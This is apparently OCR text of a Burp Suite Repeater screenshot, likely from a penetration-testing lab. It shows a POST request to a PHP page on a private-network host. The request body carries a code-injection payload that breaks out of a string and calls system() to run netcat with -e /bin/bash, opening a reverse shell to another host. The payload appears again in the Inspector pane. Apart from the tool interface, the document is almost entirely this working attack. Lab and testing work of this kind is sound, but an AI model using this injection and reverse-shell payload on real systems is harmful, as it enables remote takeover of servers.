 1 2 3 4
01:14 PM
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://192.168.1.129
HTTP/1
Request
Pretty Raw Hex
1 POST /index.php? HTTP/1.1
2 Host: 192.168.1.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=7f8db30ecc39228c7515e36fadbb3c9e
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 62
12
13 page=index');${system("nc -e /bin/bash 192.168.1.128 1234")};#
Response
Pretty Raw Hex Render
1
Inspector
Selection 62 (0x3e)
Selected text
page=index');${system("nc -e
/bin/bash 192.168.1.128 1234"
)};#
Decoded from: URL encoding
page=index');${system("nc -e
/bin/bash 192.168.1.128 1234"
)};#
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 10
Search... 0 matches
Search... 0 matches
Done
0 bytes